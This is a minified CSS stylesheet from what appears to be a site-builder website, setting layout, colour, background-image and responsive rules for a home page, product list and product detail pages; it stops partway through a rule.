.lanyun-section-0qdy9fwa .lanyun-interval {height:69px;}}body.page-75740 .lanyun-section-624f592n > .lanyun-widget-container{background-image:url("//cdn.fuwucms.com/a/371757703548/files/7e26ed2f2259f264276a7223c2d54a02.jpg");background-position-x:center;background-position-y:center;background-repeat:no-repeat;padding:80px 0px 80px 0px;margin:50px 0px 60px 0px;}@media (max-width: 767px){body.page-75740 .lanyun-section-624f592n > .lanyun-widget-container{padding:30px 0px 30px 0px;margin:0px 0px 0px 0px;}}body.page-75740 .lanyun-section-xlk8szbe > .lanyun-widget-container{margin:0px 80px 0px 80px;}@media (max-width: 767px){body.page-75740 .lanyun-section-xlk8szbe > .lanyun-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}body.page-75740 .lanyun-section-7r6hppgf > .lanyun-widget-container{margin:0px 0px 100px 0px;}@media (max-width: 767px){body.page-75740 .lanyun-section-7r6hppgf > .lanyun-widget-container{margin:0px 0px 0px 0px;}}body.page-75740 .lanyun-section-4bql27yd .lanyun-headline {font-size:26px;}body.page-75740 .lanyun-section-ptudcvpa > .lanyun-widget-container{margin:25px 0px 20px 0px;}body.page-75740 .lanyun-section-ptudcvpa .lanyun-text {font-size:14px;line-height:1.6;}body.page-75740 .lanyun-section-773cgu1x > .lanyun-widget-container{margin:0px 0px 0px 0px;}body.page-75740 .lanyun-section-bs1lfw1b > .lanyun-widget-container{margin:0px 0px 20px 0px;}body.page-75740 .lanyun-section-kwbigbps .lanyun-headline {font-size:26px;}body.page-75740 .lanyun-section-3vqqrlv6 > .lanyun-widget-container{margin:25px 0px 0px 0px;}body.page-75740 .lanyun-section-3vqqrlv6 .lanyun-text {font-size:14px;line-height:1.6;}@media (max-width: 767px){body.page-75740 .lanyun-section-rci3r47p > .lanyun-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media (max-width: 767px){body.page-75740 .lanyun-section-jpn6no63 > .lanyun-widget-container{margin:0px 0px 0px 0px;}}body.page-75740 .lanyun-section-sof9g27l .lanyun-headline {font-size:26px;}body.page-75740 .lanyun-section-odfpsyk7 > .lanyun-widget-container{margin:25px 0px 20px 0px;}body.page-75740 .lanyun-section-odfpsyk7 .lanyun-text {font-size:14px;line-height:1.6;}body.page-75740 .lanyun-section-f10l2wlm > .lanyun-widget-container{margin:0px 0px 0px 0px;}body.page-75740 .lanyun-section-0fsupkii > .lanyun-widget-container{margin:0px 0px 20px 0px;}body.page-75740 .lanyun-section-3n2k2pv9 .lanyun-headline {font-size:26px;}body.page-75740 .lanyun-section-5335msbn > .lanyun-widget-container{margin:25px 0px 0px 0px;}body.page-75740 .lanyun-section-5335msbn .lanyun-text {font-size:14px;line-height:1.6;}body.page-75740 .lanyun-section-aiao1xq3 > .lanyun-widget-container{background-image:url("//cdn.fuwucms.com/a/371757703548/files/1169f3839dc91c19dd782f785333e8de.jpg");padding:50px 0px 60px 0px;background-size:cover;background-position-y:center;background-position-x:center;}@media (max-width: 767px){body.page-75740 .lanyun-section-aiao1xq3 > .lanyun-widget-container{padding:30px 0px 30px 0px;}}body.page-75740 .lanyun-section-7853ep6e .lanyun-row-img {padding-bottom:62.5%;}body.page-75740 .lanyun-section-7853ep6e .lanyun-gallery-text {text-align:left;padding:0px 40px 0px 40px;}@media (max-width:767px){body.page-75740 .lanyun-section-7853ep6e .lanyun-gallery-text {padding:10px 10px 10px 10px;}}body.page-75740 .lanyun-section-7853ep6e .lanyun-gallery-item {background-color:rgba(0, 80, 154, 1);}body.page-75740 .lanyun-section-7853ep6e .lanyun-row-img-wrap {width:46%;}@media (max-width:767px){body.page-75740 .lanyun-section-7853ep6e .lanyun-row-img-wrap {width:40%;}}body.page-75740 .lanyun-section-7853ep6e .lanyun-text-title {color:rgba(255, 255, 255, 1);}body.page-75740 .lanyun-section-7853ep6e .lanyun-text-desc {color:rgba(255, 255, 255, 1);}body.page-75740 .lanyun-section-7853ep6e .lanyun-gallery-item > a {align-items:center;}body.page-75740 .lanyun-section-k7y2yviv .lanyun-row-img {padding-bottom:62.5%;}body.page-75740 .lanyun-section-k7y2yviv .lanyun-gallery-text {text-align:left;padding:0px 40px 0px 40px;}@media (max-width:767px){body.page-75740 .lanyun-section-k7y2yviv .lanyun-gallery-text {padding:0px 10px 0px 10px;}}body.page-75740 .lanyun-section-k7y2yviv .lanyun-gallery-item {background-color:rgba(255, 255, 255, 1);}body.page-75740 .lanyun-section-k7y2yviv .lanyun-row-img-wrap {width:46%;}@media (max-width:767px){body.page-75740 .lanyun-section-k7y2yviv .lanyun-row-img-wrap {width:40%;}}body.page-75740 .lanyun-section-k7y2yviv .lanyun-text-title {color:rgba(255, 255, 255, 1);}body.page-75740 .lanyun-section-k7y2yviv .lanyun-gallery-item > a {align-items:center;}body.page-75740 .lanyun-section-r4jeylhc > .lanyun-widget-container{background-image:url("//cdn.fuwucms.com/a/371757703548/files/ac73b7880fb186eb1efca3aa9bc70411.png");padding:50px 0px 60px 0px;background-position-x:center;background-position-y:center;background-size:cover;}@media (max-width: 767px){body.page-75740 .lanyun-section-r4jeylhc > .lanyun-widget-container{background-position-y:center;background-position-x:center;padding:30px 0px 30px 0px;background-size:cover;}}body.page-75740 .lanyun-section-mvtqf104 > .lanyun-widget-container{background-color:rgba(255, 255, 255, 1);padding:50px 30px 50px 30px;border-radius:15px 15px 15px 15px;}@media (max-width: 767px){body.page-75740 .lanyun-section-mvtqf104 > .lanyun-widget-container{padding:10px 10px 10px 10px;}}body.page-75740 .lanyun-section-9eocsgsw > .lanyun-widget-container{margin:0px 0px 10px 0px;}body.page-75740 .lanyun-section-9eocsgsw .lanyun-headline {text-align:center;color:rgba(0, 80, 154, 1);}body.page-75740 .lanyun-section-l2cryutr .lanyun-divider {--border-style:solid;--border-color:rgba(200, 200, 200, 1);}body.page-75740 .lanyun-section-l2cryutr > .lanyun-widget-container{margin:0px 0px 30px 0px;}body.page-75740 .lanyun-section-l2cryutr .lanyun-divider-content {color:rgba(200, 200, 200, 1);margin:0px 10px 0px 10px;}@media (min-width: 768px){body.page-75740 .lanyun-section-9txftrp9 {width:50%;}}body.page-75740 .lanyun-section-9txftrp9 > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-75740 .lanyun-section-4wp27a5z .lanyun-img {border-radius:10px 10px 10px 10px;}@media (min-width: 768px){body.page-75740 .lanyun-section-gxgu4i9p {width:50%;}}body.page-75740 .lanyun-section-gxgu4i9p > .lanyun-widget-container{padding:0px 0px 0px 30px;}@media (max-width: 767px){body.page-75740 .lanyun-section-gxgu4i9p > .lanyun-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}}body.page-75740 .lanyun-section-6pandmmc .lanyun-text {font-size:20px;}body.page-75740 .lanyun-section-mgwscf9j > .lanyun-widget-container{margin:20px 0px 20px 0px;}body.page-75740 .lanyun-section-oqx4wk3q .lanyun-divider {--border-style:solid;--border-color:rgba(200, 200, 200, 1);}body.page-75740 .lanyun-section-oqx4wk3q > .lanyun-widget-container{margin:30px 0px 0px 0px;}body.page-75740 .lanyun-section-oqx4wk3q .lanyun-divider-content {color:rgba(200, 200, 200, 1);margin:0px 10px 0px 10px;}body.page-75740 .lanyun-section-gnfvj84o > .lanyun-widget-container{padding:50px 0px 60px 0px;}@media (max-width: 767px){body.page-75740 .lanyun-section-gnfvj84o > .lanyun-widget-container{padding:30px 0px 30px 0px;}}body.page-75740 .lanyun-section-4n9ow0gn > .lanyun-widget-container{margin:0px 0px 10px 0px;}body.page-75740 .lanyun-section-4n9ow0gn .lanyun-headline {text-align:center;color:rgba(0, 80, 154, 1);}body.page-75740 .lanyun-section-9csvnj3i .lanyun-divider {--border-style:solid;--border-color:rgba(200, 200, 200, 1);}body.page-75740 .lanyun-section-9csvnj3i > .lanyun-widget-container{margin:0px 0px 30px 0px;}body.page-75740 .lanyun-section-9csvnj3i .lanyun-divider-content {color:rgba(200, 200, 200, 1);margin:0px 10px 0px 10px;}body.page-75740 .lanyun-section-qmd733av .lanyun-row-img {padding-bottom:75%;}body.page-75740 .lanyun-section-xs3gjfr7 > .lanyun-widget-container{padding:50px 0px 60px 0px;}@media (max-width: 767px){body.page-75740 .lanyun-section-xs3gjfr7 > .lanyun-widget-container{padding:30px 0px 30px 0px;}}body.page-75740 .lanyun-section-2g0qsm84 > .lanyun-widget-container{margin:0px 0px 10px 0px;}body.page-75740 .lanyun-section-2g0qsm84 .lanyun-headline {text-align:center;color:rgba(0, 80, 154, 1);}body.page-75740 .lanyun-section-mrkvncnt .lanyun-divider {--border-style:solid;--border-color:rgba(200, 200, 200, 1);}body.page-75740 .lanyun-section-mrkvncnt > .lanyun-widget-container{margin:0px 0px 30px 0px;}body.page-75740 .lanyun-section-mrkvncnt .lanyun-divider-content {color:rgba(200, 200, 200, 1);margin:0px 10px 0px 10px;}body.page-75740 .lanyun-section-918qo8bj .lanyun-tab-tag {justify-content:center;border-width:0px 0px 0px 0px;}body.page-75740 .lanyun-section-918qo8bj .lanyun-tab-text {font-size:24px;font-weight:bold;}body.page-75740 .lanyun-section-918qo8bj .lanyun-tab-item {border-style:solid;border-width:0px 0px 2px 0px;background-color:rgba(255, 0, 0, 0);border-radius:0px 0px 0px 0px;border-color:rgba(188, 188, 188, 1);padding:20px 10px 10px 10px;}body.page-75740 .lanyun-section-918qo8bj .lanyun-tab-item:hover .lanyun-tab-text {color:rgba(0, 80, 154, 1);font-weight:bold;}body.page-75740 .lanyun-section-918qo8bj .lanyun-tab-item.on .lanyun-tab-text {color:rgba(0, 80, 154, 1);font-weight:bold;}body.page-75740 .lanyun-section-918qo8bj .lanyun-tab-item.on {border-color:rgba(0, 80, 154, 1);}body.page-75740 .lanyun-section-1jd5rx9h > .lanyun-widget-container{padding:20px 0px 0px 0px;}@media (min-width: 768px){body.page-75740 .lanyun-section-g6qzlv7t {width:40%;}}body.page-75740 .lanyun-section-g6qzlv7t > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-75740 .lanyun-section-4bhzymf5 .lanyun-row-img {padding-bottom:75%;}body.page-75740 .lanyun-section-4bhzymf5 .lanyun-article-item {background-color:rgba(245, 245, 245, 1);border-radius:10px 10px 10px 10px;}body.page-75740 .lanyun-section-4bhzymf5 .lanyun-article-text {padding:0px 20px 0px 20px;}body.page-75740 .lanyun-section-4bhzymf5 .lanyun-row-img-wrap {border-radius:10px 10px 0px 0px;}body.page-75740 .lanyun-section-4bhzymf5 .lanyun-article-item:hover {background-color:rgba(0, 80, 154, 1);}body.page-75740 .lanyun-section-4bhzymf5 .lanyun-article-item:hover .lanyun-text-title {color:rgba(255, 255, 255, 1);}body.page-75740 .lanyun-section-4bhzymf5 .lanyun-article-item:hover .lanyun-text-desc {color:rgba(255, 255, 255, 0.8);}body.page-75740 .lanyun-section-4bhzymf5 .lanyun-text-desc {--line-clamp:2;}@media (min-width: 768px){body.page-75740 .lanyun-section-2auoet0p {width:60%;}}body.page-75740 .lanyun-section-2auoet0p > .lanyun-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 0px;}@media (max-width: 767px){body.page-75740 .lanyun-section-2auoet0p > .lanyun-widget-container{margin:0px 0px 0px 0px;}}body.page-75740 .lanyun-section-wl6h9ale .lanyun-row-img {padding-bottom:75%;}body.page-75740 .lanyun-section-wl6h9ale .lanyun-article-time {text-align:center;font-size:14px;margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;color:rgba(0, 80, 154, 1);}body.page-75740 .lanyun-section-wl6h9ale .lanyun-time-mouth {font-size:40px;}body.page-75740 .lanyun-section-wl6h9ale .lanyun-article-text {margin:0px 0px 0px 20px;}body.page-75740 .lanyun-section-wl6h9ale .lanyun-text-desc {--line-clamp:2;}body.page-75740 .lanyun-section-wl6h9ale .lanyun-text-title {margin-bottom:1px;}body.page-75740 .lanyun-section-wl6h9ale .lanyun-article-item {border-style:dashed;border-width:0px 0px 1px 0px;border-color:rgba(220, 220, 220, 1);}body.page-75740 .lanyun-section-wl6h9ale .lanyun-article-item:hover .lanyun-text-title {color:rgba(0, 80, 154, 1);}body.page-75740 .lanyun-section-wl6h9ale .lanyun-article-item:hover .lanyun-text-desc {color:rgba(0, 80, 154, 1);}body.page-75740 .lanyun-section-mreuavod > .lanyun-widget-container{padding:20px 0px 0px 0px;}@media (min-width: 768px){body.page-75740 .lanyun-section-mp8fvtul {width:40%;}}body.page-75740 .lanyun-section-mp8fvtul > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-75740 .lanyun-section-wyvqy0xp .lanyun-row-img {padding-bottom:75%;}body.page-75740 .lanyun-section-wyvqy0xp .lanyun-article-item {background-color:rgba(245, 245, 245, 1);border-radius:10px 10px 10px 10px;}body.page-75740 .lanyun-section-wyvqy0xp .lanyun-article-text {padding:0px 20px 0px 20px;}body.page-75740 .lanyun-section-wyvqy0xp .lanyun-row-img-wrap {border-radius:10px 10px 0px 0px;}body.page-75740 .lanyun-section-wyvqy0xp .lanyun-article-item:hover {background-color:rgba(0, 80, 154, 1);}body.page-75740 .lanyun-section-wyvqy0xp .lanyun-article-item:hover .lanyun-text-title {color:rgba(255, 255, 255, 1);}body.page-75740 .lanyun-section-wyvqy0xp .lanyun-article-item:hover .lanyun-text-desc {color:rgba(255, 255, 255, 0.8);}body.page-75740 .lanyun-section-wyvqy0xp .lanyun-text-desc {font-size:14px;--line-clamp:2;}@media (min-width: 768px){body.page-75740 .lanyun-section-m0kk9v6v {width:60%;}}body.page-75740 .lanyun-section-m0kk9v6v > .lanyun-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 0px;}@media (max-width: 767px){body.page-75740 .lanyun-section-m0kk9v6v > .lanyun-widget-container{margin:0px 0px 0px 0px;}}body.page-75740 .lanyun-section-djyor936 .lanyun-row-img {padding-bottom:75%;}body.page-75740 .lanyun-section-djyor936 .lanyun-article-time {text-align:center;font-size:14px;margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;color:rgba(0, 80, 154, 1);}body.page-75740 .lanyun-section-djyor936 .lanyun-time-mouth {font-size:40px;}body.page-75740 .lanyun-section-djyor936 .lanyun-article-text {margin:0px 0px 0px 20px;}body.page-75740 .lanyun-section-djyor936 .lanyun-text-desc {--line-clamp:2;}body.page-75740 .lanyun-section-djyor936 .lanyun-text-title {margin-bottom:1px;}body.page-75740 .lanyun-section-djyor936 .lanyun-article-item {border-style:dashed;border-width:0px 0px 1px 0px;border-color:rgba(220, 220, 220, 1);}body.page-75740 .lanyun-section-djyor936 .lanyun-article-item:hover .lanyun-text-title {color:rgba(0, 80, 154, 1);}body.page-75740 .lanyun-section-djyor936 .lanyun-article-item:hover .lanyun-text-desc {color:rgba(0, 80, 154, 1);}body.page-75741 .lanyun-section-z9jftdjf > .lanyun-widget-container{padding:50px 0px 60px 0px;background-size:cover;background-position-x:center;background-position-y:center;}@media (max-width: 767px){body.page-75741 .lanyun-section-z9jftdjf > .lanyun-widget-container{padding:30px 0px 30px 0px;}}@media (min-width: 768px){body.page-75741 .lanyun-section-0oxid2hw {width:18%;}}body.page-75741 .lanyun-section-0oxid2hw > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-75741 .lanyun-section-fi3yhkpw > .lanyun-widget-container{background-image:url("//cdn.fuwucms.com/a/371757703548/files/263c8ac6fc1022430723509641827e2c.png");padding:8px 0px 8px 0px;background-color:rgba(255, 255, 255, 1);background-size:cover;background-position-y:center;background-position-x:right;}body.page-75741 .lanyun-section-qq0y1prl .lanyun-headline {color:rgba(255, 255, 255, 1);text-align:center;font-size:30px;font-weight:normal;}body.page-75741 .lanyun-section-c6mjejbv .lanyun-text {color:rgba(255, 255, 255, 1);text-align:center;}body.page-75741 .lanyun-section-m8vdo47e .lanyun-row-img {padding-bottom:75%;}body.page-75741 .lanyun-section-m8vdo47e > .lanyun-widget-container{background-color:rgba(255, 255, 255, 1);}body.page-75741 .lanyun-section-m8vdo47e .lanyun-category-item {border-style:solid;border-width:1px 1px 1px 1px;--margin-right:0px;--margin-top:0px;border-color:rgba(200, 200, 200, 1);padding:12px 0px 12px 40px;}body.page-75741 .lanyun-section-m8vdo47e .lanyun-category-text {text-align:left;}body.page-75741 .lanyun-section-m8vdo47e .lanyun-text-title {color:rgba(0, 80, 154, 1);}body.page-75741 .lanyun-section-z8jicab1 > .lanyun-widget-container{border-width:1px 1px 1px 1px;border-style:solid;border-color:rgba(201, 201, 201, 1);margin:30px 0px 0px 0px;}body.page-75741 .lanyun-section-kgf9tejo > .lanyun-widget-container{margin:20px 0px 0px 0px;}@media (max-width: 767px){body.page-75741 .lanyun-section-kgf9tejo > .lanyun-widget-container{margin:10px 0px 0px 0px;}}body.page-75741 .lanyun-section-kgf9tejo .lanyun-text {font-size:14px;line-height:2;}@media (max-width:767px){body.page-75741 .lanyun-section-kgf9tejo .lanyun-text {font-size:13px;}}@media (min-width: 768px){body.page-75741 .lanyun-section-62tedpio {width:82%;}}body.page-75741 .lanyun-section-62tedpio > .lanyun-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 0px;}@media (max-width: 767px){body.page-75741 .lanyun-section-62tedpio > .lanyun-widget-container{padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}}body.page-75741 .lanyun-section-optffsxk > .lanyun-widget-container{text-align:right;border-style:solid;border-color:rgba(201, 201, 201, 1);border-width:0px 0px 1px 0px;padding:0px 0px 5px 0px;margin:0px 0px 20px 0px;}@media (max-width: 767px){body.page-75741 .lanyun-section-optffsxk > .lanyun-widget-container{text-align:left;}}body.page-75741 .lanyun-section-optffsxk .lanyun-crumbs-content {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75741 .lanyun-section-optffsxk .lanyun-crumbs-content {font-size:14px;}}@media (max-width:767px){body.page-75741 .lanyun-section-optffsxk .lanyun-crumbs-content {font-size:13px;}}body.page-75741 .lanyun-section-optffsxk .lanyun-current-title {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75741 .lanyun-section-optffsxk .lanyun-current-title {font-size:14px;}}@media (max-width:767px){body.page-75741 .lanyun-section-optffsxk .lanyun-current-title {font-size:13px;}}body.page-75741 .lanyun-section-optffsxk .lanyun-decollator {margin:0px 0px 0px 0px;font-size:14px;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75741 .lanyun-section-optffsxk .lanyun-decollator {font-size:14px;}}@media (max-width:767px){body.page-75741 .lanyun-section-optffsxk .lanyun-decollator {font-size:13px;}}body.page-75741 .lanyun-section-optffsxk .lanyun-crumbs-content:hover {color:rgba(43, 159, 232, 1);}body.page-75741 .lanyun-section-optffsxk .lanyun-position-icon {color:rgba(124, 125, 130, 1);margin:0px 0px 0px 0px;font-size:16px;}@media (max-width: 1024px){body.page-75741 .lanyun-section-optffsxk .lanyun-position-icon {font-size:14px;}}@media (max-width:767px){body.page-75741 .lanyun-section-optffsxk .lanyun-position-icon {font-size:13px;}}body.page-75741 .lanyun-section-jdxirta7 .lanyun-row-img {padding-bottom:100%;}body.page-75741 .lanyun-section-jdxirta7 .lanyun-inner-sort {border-style:solid;}body.page-75741 .lanyun-section-jdxirta7 .lanyun-page-item {border-style:solid;}body.page-75741 .lanyun-section-jdxirta7 .lanyun-product-item {border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(200, 200, 200, 1);}@media (max-width:767px){body.page-75741 .lanyun-section-jdxirta7 .lanyun-product-item {--margin-right:10px;--margin-top:10px;}}body.page-75741 .lanyun-section-jdxirta7 .lanyun-row-img-wrap {margin:0px 0px 0px 0px;}body.page-75741 .lanyun-section-jdxirta7 .lanyun-product-text {padding:5px 0px 5px 0px;}body.page-75741 .lanyun-section-jdxirta7 .lanyun-product-item:hover {background-color:rgba(0, 80, 154, 1);}body.page-75741 .lanyun-section-jdxirta7 .lanyun-product-item:hover .lanyun-text-title {color:rgba(255, 255, 255, 1);}body.page-75742 .lanyun-section-4s05ma6i > .lanyun-widget-container{padding:50px 0px 60px 0px;background-size:cover;background-position-x:center;background-position-y:center;}@media (max-width: 767px){body.page-75742 .lanyun-section-4s05ma6i > .lanyun-widget-container{padding:30px 0px 30px 0px;}}@media (min-width: 768px){body.page-75742 .lanyun-section-ob79fng3 {width:18%;}}body.page-75742 .lanyun-section-ob79fng3 > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-75742 .lanyun-section-2e8hs3kh > .lanyun-widget-container{background-image:url("//cdn.fuwucms.com/a/371757703548/files/263c8ac6fc1022430723509641827e2c.png");padding:8px 0px 8px 0px;background-color:rgba(255, 255, 255, 1);background-size:cover;background-position-y:center;background-position-x:right;}body.page-75742 .lanyun-section-hqhu6qn7 .lanyun-headline {color:rgba(255, 255, 255, 1);text-align:center;font-size:30px;font-weight:normal;}body.page-75742 .lanyun-section-kqdgqfxv .lanyun-text {color:rgba(255, 255, 255, 1);text-align:center;}body.page-75742 .lanyun-section-0wn10f2a .lanyun-row-img {padding-bottom:75%;}body.page-75742 .lanyun-section-0wn10f2a > .lanyun-widget-container{background-color:rgba(255, 255, 255, 1);}body.page-75742 .lanyun-section-0wn10f2a .lanyun-category-item {border-style:solid;border-width:1px 1px 1px 1px;--margin-right:0px;--margin-top:0px;border-color:rgba(200, 200, 200, 1);padding:12px 0px 12px 40px;}body.page-75742 .lanyun-section-0wn10f2a .lanyun-category-text {text-align:left;}body.page-75742 .lanyun-section-0wn10f2a .lanyun-text-title {color:rgba(0, 80, 154, 1);}body.page-75742 .lanyun-section-0ev01g8k > .lanyun-widget-container{border-width:1px 1px 1px 1px;border-style:solid;border-color:rgba(201, 201, 201, 1);margin:30px 0px 0px 0px;}body.page-75742 .lanyun-section-sj1nu5vi > .lanyun-widget-container{margin:20px 0px 0px 0px;}@media (max-width: 767px){body.page-75742 .lanyun-section-sj1nu5vi > .lanyun-widget-container{margin:10px 0px 0px 0px;}}body.page-75742 .lanyun-section-sj1nu5vi .lanyun-text {font-size:14px;line-height:2;}@media (max-width:767px){body.page-75742 .lanyun-section-sj1nu5vi .lanyun-text {font-size:13px;}}@media (min-width: 768px){body.page-75742 .lanyun-section-mmuxt4bi {width:82%;}}body.page-75742 .lanyun-section-mmuxt4bi > .lanyun-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 0px;}@media (max-width: 767px){body.page-75742 .lanyun-section-mmuxt4bi > .lanyun-widget-container{padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}}body.page-75742 .lanyun-section-n2wr151i > .lanyun-widget-container{text-align:right;border-style:solid;border-color:rgba(201, 201, 201, 1);border-width:0px 0px 1px 0px;padding:0px 0px 5px 0px;margin:0px 0px 20px 0px;}body.page-75742 .lanyun-section-n2wr151i .lanyun-crumbs-content {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75742 .lanyun-section-n2wr151i .lanyun-crumbs-content {font-size:14px;}}@media (max-width:767px){body.page-75742 .lanyun-section-n2wr151i .lanyun-crumbs-content {font-size:13px;}}body.page-75742 .lanyun-section-n2wr151i .lanyun-current-title {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75742 .lanyun-section-n2wr151i .lanyun-current-title {font-size:14px;}}@media (max-width:767px){body.page-75742 .lanyun-section-n2wr151i .lanyun-current-title {font-size:13px;}}body.page-75742 .lanyun-section-n2wr151i .lanyun-decollator {margin:0px 0px 0px 0px;font-size:14px;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75742 .lanyun-section-n2wr151i .lanyun-decollator {font-size:14px;}}@media (max-width:767px){body.page-75742 .lanyun-section-n2wr151i .lanyun-decollator {font-size:13px;}}body.page-75742 .lanyun-section-n2wr151i .lanyun-crumbs-content:hover {color:rgba(43, 159, 232, 1);}body.page-75742 .lanyun-section-n2wr151i .lanyun-position-icon {color:rgba(124, 125, 130, 1);margin:0px 0px 0px 0px;font-size:16px;}@media (max-width: 1024px){body.page-75742 .lanyun-section-n2wr151i .lanyun-position-icon {font-size:14px;}}@media (max-width:767px){body.page-75742 .lanyun-section-n2wr151i .lanyun-position-icon {font-size:13px;}}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-effect-top {border-style:solid;}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-effect-thumbs-item {border-style:solid;width:100px;height:100px;border-radius:0px 0px 0px 0px;border-color:rgba(183, 183, 183, 1);--active-border-thumb-color:rgba(43, 159, 232, 1);border-width:1px 1px 1px 1px;}@media (max-width: 1024px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-effect-thumbs-item {width:80px;height:80px;}}@media (max-width:767px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-effect-thumbs-item {width:60px;height:60px;}}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-show-summary {color:rgba(106, 106, 106, 1);border-color:rgba(217, 217, 217, 1);border-width:1px 0px 0px 0px;margin:30px 0px 30px 0px;font-size:14px;line-height:2;padding:30px 0px 20px 0px;border-style:solid;}@media (max-width: 1024px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-show-summary {font-size:15px;padding:16px 0px 16px 0px;margin:20px 0px 15px 0px;}}@media (max-width:767px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-show-summary {font-size:13px;padding:10px 0px 8px 0px;margin:5px 0px 5px 0px;}}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-hd {border-color:rgba(204, 204, 204, 1);margin:60px 0px 0px 0px;border-style:solid;}@media (max-width: 1024px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-hd {margin:40px 0px 0px 0px;}}@media (max-width:767px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-hd {margin:20px 0px 0px 0px;}}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-detail-share .social-share-icon {border-style:solid;}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-detail-img {width:48%;--product-thumbs-height:400px;margin:0% 5% 0% 0%;}@media (max-width: 1024px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-detail-img {--product-thumbs-height:400px;width:45%;}}@media (max-width:767px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-detail-img {width:100%;--product-thumbs-height:290px;}}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-show-title {color:rgba(51, 51, 51, 1);font-size:24px;line-height:1.5;font-weight:normal;margin:0px 0px 0px 0px;}@media (max-width: 1024px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-show-title {font-size:22px;}}@media (max-width:767px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-show-title {font-size:18px;margin:30px 0px 0px 0px;}}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-detail-cate-item {font-size:14px;line-height:2;background-color:rgba(251, 251, 251, 1);color:rgba(153, 153, 153, 1);border-radius:18px 18px 18px 18px;padding:4px 24px 4px 24px;margin:4px 20px 4px 0px;border-width:0px 0px 0px 0px;}@media (max-width: 1024px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-detail-cate-item {font-size:13px;}}@media (max-width:767px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-detail-cate-item {font-size:13px;margin:3px 8px 3px 0px;padding:3px 16px 3px 16px;}}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-page-details-info {font-size:14px;line-height:3;color:rgba(153, 153, 153, 1);margin:0px 0px 0px 0px;}@media (max-width: 1024px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-page-details-info {font-size:14px;margin:0px 0px 0px 0px;}}@media (max-width:767px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-page-details-info {font-size:13px;line-height:2.4;margin:5px 0px 0px 0px;}}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-btn {font-size:14px;background-color:rgba(255, 255, 255, 1);color:rgba(102, 102, 102, 1);border-radius:0px 0px 0px 0px;margin:42px 0px 0px 0px;padding:10px 50px 10px 50px;border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(212, 204, 204, 1);}@media (max-width: 1024px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-btn {font-size:14px;margin:32px 0px 0px 0px;padding:11px 48px 11px 48px;}}@media (max-width:767px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-btn {font-size:13px;margin:15px 0px 0px 0px;padding:10px 36px 10px 36px;}}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-btn:hover {background-color:rgba(0, 80, 154, 1);border-color:rgba(0, 80, 154, 1);color:rgba(255, 255, 255, 1);}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-tab-title {color:rgba(27, 31, 46, 1);font-size:18px;font-weight:bold;line-height:2;margin:0% 0% 0% 0%;border-color:rgba(40, 27, 27, 0);border-width:0px 0px 3px 0px;background-color:rgba(255, 255, 255, 0.05);padding:7px 50px 7px 50px;border-style:solid;}@media (max-width: 1024px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-tab-title {font-size:17px;border-width:0px 0px 3px 0px;padding:5px 42px 5px 42px;}}@media (max-width:767px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-tab-title {font-size:15px;padding:4px 24px 4px 24px;border-width:0px 0px 2px 0px;}}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-hd .lanyun-tab-title:not(.active):hover {color:rgba(0, 80, 154, 1);border-color:rgba(0, 80, 154, 1);}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-tab-title.active {color:rgba(0, 80, 154, 1);font-weight:bold;background-color:rgba(51, 51, 51, 0);border-color:rgba(0, 80, 154, 1);}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-detail-text {color:rgba(51, 51, 51, 1);margin:0px 0px 20px 0px;padding:32px 0px 30px 